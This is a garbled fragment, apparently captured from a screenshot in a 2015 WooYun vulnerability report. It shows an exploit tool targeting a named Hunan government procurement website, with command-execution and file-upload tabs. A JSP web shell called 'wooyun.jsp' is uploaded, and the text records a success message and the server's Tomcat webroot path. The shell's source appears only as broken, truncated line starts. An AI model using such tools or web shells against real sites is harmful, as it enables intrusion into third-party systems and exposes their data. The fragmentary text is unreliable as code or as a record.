 Action: http://liuyang.ccgp-hunan.gov.cn/newsAction!getMap.action 验证漏洞
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
文件名: wooyun.jsp 自定义路径: 如: /home/web/shell.jsp 上 传
<%@pag
<%!
String
String
8859-1
Connec
\n");C
Connec
[2].tr
void A
i=0;i<
void B
=oF.li
上传文件成功,请手工访问验证
dir:E:\apache-tomcat-6.0.16\apache-tomcat-6.0.16\webapps\ROOT\
wooyun.jsp
确定
www.wooyun.org
获取Web信息完毕......----2015/4/6 21:24:15